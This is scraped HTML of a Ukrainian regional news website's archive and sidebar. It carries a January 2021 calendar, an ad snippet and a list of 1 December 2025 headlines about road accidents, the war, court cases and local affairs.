                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-79396 entry-meta">
				
				
				<span class="post-views-count">976</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2021/01/26/rada-uhvalyla-zakon-pro-referendum-shho-vin-peredbachaye/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/01/28a8810-referendum.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                							                            <ul class="pagination"><li class="active"> <span aria-current="page" class="page-link current">1</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/2021/01/26/page/2/">2</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/2021/01/26/page/3/">3</a></li><li class=""> <a class="next page-link" href="https://pik.net.ua/2021/01/26/page/2/">»</a></li></ul>                        </section>
                    </main>
                </div>
                <style>
    a.notification-news-btn:visited, a.notification-news-btn:visited:hover:focus {
        color: #fff;
    }
    a.notification-news-btn:focus {
        color: #fff!important;
    }
    a.notification-news-btn:visited:hover {
        color: #9f004b;
    }
    a.notification-news-btn:focus svg path {
        fill: #ffffff;
    }
</style>
<div class="col-xl-4 content__item--right">
    <aside>
        <a href="mailto:pik.net.ua@gmail.com" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22 20.007C21.9982 20.2696 21.8931 20.521 21.7075 20.7068C21.5219 20.8926 21.2706 20.9979 21.008 21H2.992C2.72881 20.9997 2.4765 20.895 2.29049 20.7088C2.10448 20.5226 2 20.2702 2 20.007V19H20V7.3L12 14.5L2 5.5V4C2 3.73478 2.10536 3.48043 2.29289 3.29289C2.48043 3.10536 2.73478 3 3 3H21C21.2652 3 21.5196 3.10536 21.7071 3.29289C21.8946 3.48043 22 3.73478 22 4V20.007ZM4.434 5L12 11.81L19.566 5H4.434ZM0 15H8V17H0V15ZM0 10H5V12H0V10Z" fill="white"/>
            </svg>
            Повідомте нам новину</a>
		        <a href="https://pik.net.ua/2025/11/28/korotko-novyny-prykarpattya-ta-ukrayiny-za-28-lystopada/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M4 22C3.45 22 2.979 21.804 2.587 21.412C2.195 21.02 1.99934 20.5493 2 20V8C2 7.58333 2.11267 7.20833 2.338 6.875C2.56334 6.54167 2.86733 6.3 3.25 6.15L15.9 1L16.55 2.65L8.3 6H20C20.55 6 21.021 6.196 21.413 6.588C21.805 6.98 22.0007 7.45067 22 8V20C22 20.55 21.804 21.021 21.412 21.413C21.02 21.805 20.5493 22.0007 20 22H4ZM4 20H20V13H4V20ZM8 19C8.7 19 9.29167 18.7583 9.775 18.275C10.2583 17.7917 10.5 17.2 10.5 16.5C10.5 15.8 10.2583 15.2083 9.775 14.725C9.29167 14.2417 8.7 14 8 14C7.3 14 6.70834 14.2417 6.225 14.725C5.74167 15.2083 5.5 15.8 5.5 16.5C5.5 17.2 5.74167 17.7917 6.225 18.275C6.70834 18.7583 7.3 19 8 19ZM4 11H16V9H18V11H20V8H4V11Z" fill="white"/>
            </svg>
            Підсумки дня
        </a>
        <a href="https://pik.net.ua/pik-tv/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 6H14.414L16.707 3.707L15.293 2.293L12 5.586L8.707 2.293L7.293 3.707L9.586 6H4C2.897 6 2 6.897 2 8V19C2 20.103 2.897 21 4 21H20C21.103 21 22 20.103 22 19V8C22 6.897 21.103 6 20 6ZM4 19V8H20L20.002 19H4Z" fill="white"/>
            </svg>
            Дивитися ПІК TV
        </a>
        <section class="last-news">




                            <div class="mb-2">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="8724502363"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                </div>
            
            <div class="sidebar-calendar">
                <table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://pik.net.ua/2021/01/01/" aria-label="Записи оприлюднені 01.01.2021">1</a></td><td><a href="https://pik.net.ua/2021/01/02/" aria-label="Записи оприлюднені 02.01.2021">2</a></td><td><a href="https://pik.net.ua/2021/01/03/" aria-label="Записи оприлюднені 03.01.2021">3</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2021/01/04/" aria-label="Записи оприлюднені 04.01.2021">4</a></td><td><a href="https://pik.net.ua/2021/01/05/" aria-label="Записи оприлюднені 05.01.2021">5</a></td><td><a href="https://pik.net.ua/2021/01/06/" aria-label="Записи оприлюднені 06.01.2021">6</a></td><td><a href="https://pik.net.ua/2021/01/07/" aria-label="Записи оприлюднені 07.01.2021">7</a></td><td><a href="https://pik.net.ua/2021/01/08/" aria-label="Записи оприлюднені 08.01.2021">8</a></td><td><a href="https://pik.net.ua/2021/01/09/" aria-label="Записи оприлюднені 09.01.2021">9</a></td><td><a href="https://pik.net.ua/2021/01/10/" aria-label="Записи оприлюднені 10.01.2021">10</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2021/01/11/" aria-label="Записи оприлюднені 11.01.2021">11</a></td><td><a href="https://pik.net.ua/2021/01/12/" aria-label="Записи оприлюднені 12.01.2021">12</a></td><td><a href="https://pik.net.ua/2021/01/13/" aria-label="Записи оприлюднені 13.01.2021">13</a></td><td><a href="https://pik.net.ua/2021/01/14/" aria-label="Записи оприлюднені 14.01.2021">14</a></td><td><a href="https://pik.net.ua/2021/01/15/" aria-label="Записи оприлюднені 15.01.2021">15</a></td><td><a href="https://pik.net.ua/2021/01/16/" aria-label="Записи оприлюднені 16.01.2021">16</a></td><td><a href="https://pik.net.ua/2021/01/17/" aria-label="Записи оприлюднені 17.01.2021">17</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2021/01/18/" aria-label="Записи оприлюднені 18.01.2021">18</a></td><td><a href="https://pik.net.ua/2021/01/19/" aria-label="Записи оприлюднені 19.01.2021">19</a></td><td><a href="https://pik.net.ua/2021/01/20/" aria-label="Записи оприлюднені 20.01.2021">20</a></td><td><a href="https://pik.net.ua/2021/01/21/" aria-label="Записи оприлюднені 21.01.2021">21</a></td><td><a href="https://pik.net.ua/2021/01/22/" aria-label="Записи оприлюднені 22.01.2021">22</a></td><td><a href="https://pik.net.ua/2021/01/23/" aria-label="Записи оприлюднені 23.01.2021">23</a></td><td><a href="https://pik.net.ua/2021/01/24/" aria-label="Записи оприлюднені 24.01.2021">24</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2021/01/25/" aria-label="Записи оприлюднені 25.01.2021">25</a></td><td><a href="https://pik.net.ua/2021/01/26/" aria-label="Записи оприлюднені 26.01.2021">26</a></td><td><a href="https://pik.net.ua/2021/01/27/" aria-label="Записи оприлюднені 27.01.2021">27</a></td><td><a href="https://pik.net.ua/2021/01/28/" aria-label="Записи оприлюднені 28.01.2021">28</a></td><td><a href="https://pik.net.ua/2021/01/29/" aria-label="Записи оприлюднені 29.01.2021">29</a></td><td><a href="https://pik.net.ua/2021/01/30/" aria-label="Записи оприлюднені 30.01.2021">30</a></td><td><a href="https://pik.net.ua/2021/01/31/" aria-label="Записи оприлюднені 31.01.2021">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pik.net.ua/2020/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://pik.net.ua/2021/02/">Лют &raquo;</a></span>
	</nav>            </div>


			<h2 class="h2"><a href="/ostanni-novyny/">Останні новини</a></h2>
            <div class="last-news__wrap">
                                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivskyj-rajon/" class="last-news__title">Івано-Франківський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/avtotroshhi-u-pavlivtsi-ta-bilya-galycha-u-politsiyi-rozpovily-podrobytsi-foto/">Автотрощі у Павлівці та біля Галича: у поліції розповіли подробиці (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 20:31</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581472 entry-meta">
				
				
				<span class="post-views-count">35</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/avtotroshhi-u-pavlivtsi-ta-bilya-galycha-u-politsiyi-rozpovily-podrobytsi-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/594067526_857146156959615_4933099034719711964_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kolomyjskyj/" class="last-news__title">Коломийський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-kolomyyi-vodij-skoda-fabia-nayihav-na-velosypedysta-foto/">У Коломиї водій «Skoda Fabia» наїхав на велосипедиста (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 20:07</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581477 entry-meta">
				
				
				<span class="post-views-count">39</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-kolomyyi-vodij-skoda-fabia-nayihav-na-velosypedysta-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/593297893_857146066959624_6801153485139307703_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-lystopadi-rosiyany-okupuvaly-505-km-ukrayinskoyi-terytoriyi-deepstate/">У листопаді росіяни окупували 505 км² української території, &#8211; DeepState</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 19:40</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581460 entry-meta">
				
				
				<span class="post-views-count">42</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-lystopadi-rosiyany-okupuvaly-505-km-ukrayinskoyi-terytoriyi-deepstate/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/Znimok-ekrana-2025-12-01-180533.png" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/video/" class="last-news__title">Відео</a><a href="https://pik.net.ua/biznes/" class="last-news__title">Бізнес</a><a href="https://pik.net.ua/ekonomika/" class="last-news__title">Економіка</a><a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/kalush-stav-tsentrom-mizhnarodnogo-ekonomichnogo-dialogu-video/">Калуш став центром міжнародного економічного діалогу (ВІДЕО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 19:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581370 entry-meta">
				
				
				<span class="post-views-count">65</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/kalush-stav-tsentrom-mizhnarodnogo-ekonomichnogo-dialogu-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/IMG_20251201_191730_736.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/na-poltavshhyni-pravoohoronets-na-smert-zbyv-dvoh-17-richnyh-sester-foto/">На Полтавщині правоохоронець на смерть збив двох 17-річних сестер (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 19:10</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581447 entry-meta">
				
				
				<span class="post-views-count">59</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/na-poltavshhyni-pravoohoronets-na-smert-zbyv-dvoh-17-richnyh-sester-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/whatsapp-image-2025-11-30-at-224950-1.jpeg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/zdorov-ya/" class="last-news__title">Здоров’я</a><a href="https://pik.net.ua/korysno-znaty/" class="last-news__title">Корисно знати</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/v-ukrayini-zberigayetsya-vysokyj-riven-poshyrennya-vil-statystyka/">В Україні зберігається високий рівень поширення ВІЛ: статистика</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581446 entry-meta">
				
				
				<span class="post-views-count">53</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/v-ukrayini-zberigayetsya-vysokyj-riven-poshyrennya-vil-statystyka/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/kolazh_97ccc0efe99d1eb10a524ca0b2d02eb6_1200x675.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a><a href="https://pik.net.ua/kolomyjskyj/" class="last-news__title">Коломийський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-kolomyyi-vvecheri-stalasya-smertelna-avariya-foto/">У Коломиї ввечері сталася смертельна аварія (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 18:45</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581488 entry-meta">
				
				
				<span class="post-views-count">186</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-kolomyyi-vvecheri-stalasya-smertelna-avariya-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/592522927_857172853623612_3038215450079799394_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/sudovi-spravy/" class="last-news__title">Судові справи</a><a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/na-kalushhyni-cholovika-zasudyly-do-5-rokiv-uv-yaznennya-za-napad-na-testya-z-nozhem/">На Калущині чоловіка засудили до 5 років ув’язнення за напад на тестя з ножем</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 18:34</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581437 entry-meta">
				
				
				<span class="post-views-count">79</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/na-kalushhyni-cholovika-zasudyly-do-5-rokiv-uv-yaznennya-za-napad-na-testya-z-nozhem/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2023/03/o_1f73ecpgm1i3s5hu10kkjg572v1k.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/nadvirnyanskyj/" class="last-news__title">Надвірнянський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-nadvirnij-vodij-avtomobilya-hyundai-tucson-nayihav-na-pishohoda/">У Надвірній водій автомобіля Hyundai Tucson наїхав на пішохода (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 18:20</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581464 entry-meta">
				
				
				<span class="post-views-count">60</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-nadvirnij-vodij-avtomobilya-hyundai-tucson-nayihav-na-pishohoda/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/591993046_857146150292949_8763742406242543780_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kaluskyj-rajon/" class="last-news__title">Калуський район</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-rozhnyatovi-vodijka-audi-z-yihala-v-kyuvet-foto/">У Рожнятові водійка Audi з&#8217;їхала в кювет (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 17:59</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581465 entry-meta">
				
				
				<span class="post-views-count">387</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-rozhnyatovi-vodijka-audi-z-yihala-v-kyuvet-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/594036809_857146070292957_1751791267226140355_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/u-frankivsku-patrulni-zupynyly-15-richnogo-vodiya-foto/">У Франківську патрульні зупинили 15-річного водія (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 17:45</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581436 entry-meta">
				
				
				<span class="post-views-count">275</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/u-frankivsku-patrulni-zupynyly-15-richnogo-vodiya-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/590086886_1310290224471919_5973921176687142918_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/komu-mozhut-zaproponuvaty-krislo-yermaka-v-ofisi-prezydenta/">Кому можуть запропонувати крісло Єрмака в Офісі президента?</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 17:32</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581430 entry-meta">
				
				
				<span class="post-views-count">157</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/komu-mozhut-zaproponuvaty-krislo-yermaka-v-ofisi-prezydenta/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/67c215b5e0b665.39844734.webp" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/posylka-z-grybamy-prykarpatski-politsejski-vykryly-26-richnogo-narkotorgovtsya/">Посилка з «грибами»: прикарпатські поліцейські викрили 26-річного наркоторговця</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 17:14</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581410 entry-meta">
				
				
				<span class="post-views-count">115</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/posylka-z-grybamy-prykarpatski-politsejski-vykryly-26-richnogo-narkotorgovtsya/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/594034807_857095146964716_501453267982023279_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a><a href="https://pik.net.ua/socium/" class="last-news__title">Соціум</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/prykarpatets-namagavsya-provezty-cherez-kordon-parfumiv-ta-lego-na-ponad-200-tysyach-gryven/">Прикарпатець намагався провезти через кордон парфумів та LEGO на понад 200 тисяч гривень</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>01.12.2025, 16:59</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-581357 entry-meta">
				
				
				<span class="post-views-count">95</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/12/01/prykarpatets-namagavsya-provezty-cherez-kordon-parfumiv-ta-lego-na-ponad-200-tysyach-gryven/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/589956075_1147934094159724_5661866186335372924_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/nadzvychajni-novyny/" class="last-news__title">Надзвичайні новини</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/12/01/vognebortsi-likviduvaly-pozhezhu-mikroavtobusa-v-ivano-frankivsku-foto/">Вогнеборці ліквідували пожежу мікроавтобуса в Івано-Франківську (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
